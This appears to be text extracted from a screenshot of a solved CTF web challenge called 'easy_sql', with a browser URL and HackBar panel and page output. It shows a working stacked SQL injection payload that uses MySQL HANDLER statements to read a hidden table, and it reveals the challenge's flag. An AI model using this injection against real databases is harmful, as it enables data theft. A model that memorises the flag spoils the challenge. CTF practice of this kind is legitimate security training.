 easy_sql
不安全 | 111.200.241.244:58489/?inject=1%27;%20handler%20`1919810931114514`%20open;handler%20`1919810931114514`%20read%20first%20%20--+
1
2
太白
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(38) "flag{c168d583ed0d4d7196967b28cbd0b5e9}"
}
DevTools - 111.200.241.244:58489/?inject=1%27;%20handler%20`1919810931114514`%20open;handler%20`1919810931114514`%20read%20first%20%20--+
元素 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING H
URL
http://111.200.241.244:58489/?inject=1'; handler `1919810931114514` open;handler `1919810931114514` read first  --+
Enable POST
ADD HEADER
控制台 What's New
Highlights from the Chrome 102 update
New preview feature: Performance insights panel